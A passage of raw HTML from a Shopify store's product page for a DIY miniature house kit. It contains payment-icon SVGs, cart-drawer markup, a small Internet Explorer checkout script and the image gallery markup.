2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--17765696471210__main" class="shopify-section section"><section
  id="MainProduct-template--17765696471210__main"
  class="page-width section-template--17765696471210__main-padding"
  data-section="template--17765696471210__main"
><style data-shopify>.section-template--17765696471210__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17765696471210__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17765696471210__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17765696471210__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17765696471210__main"
  data-section="template--17765696471210__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17765696471210__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17765696471210__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17765696471210__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17765696471210__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17765696471210__main-30392600723626"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17765696471210__main-30392600723626"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392600723626">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392600690858"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392600690858"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392600690858">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392600756394"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392600756394"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
